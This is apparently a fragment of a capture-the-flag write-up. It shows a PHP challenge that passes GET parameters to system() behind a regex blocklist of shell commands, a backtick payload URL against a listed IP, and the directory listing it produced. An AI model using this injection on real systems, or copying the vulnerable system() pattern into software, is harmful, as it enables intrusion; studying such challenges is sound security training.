 183.129.189.60:10026/?a=`dir ../../../` 搜索 JS ABP
<?php
highlight_file(__FILE__);
$a = $_GET['a'];
$b = $_GET['b'];
// try bypass it
if (preg_match("/\'|\"|,|;|\\|\`|\*|\n|\t|\xA0|\r|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $a))
$a = "";
$a ='"' . $a . '"';
if (preg_match("/\'|\"|;|,|\`|\*|\\|\n|\t|\r|\xA0|\{|\}|\(|\)|<|\&[^\d]|@|\||tail|bin|less|more|string|nl|pwd|cat|sh|flag|find|ls|grep|echo|w/is", $b))
$b = "";
$b = '"' . $b . '"';
$cmd = "file $a $b";
str_replace(" ","","$cmd");
system($cmd);
?>
bin dev home lib64 mnt proc run srv sys usr boot etc lib media opt root sbin start.sh tmp var: cannot open `bin dev home lib64\011mnt proc run\011 srv\011 sys\011usr
\012boot etc lib\011 media\011opt root sbin start.sh tmp\011var' (No such file or directory) : cannot open `' (No such file or directory)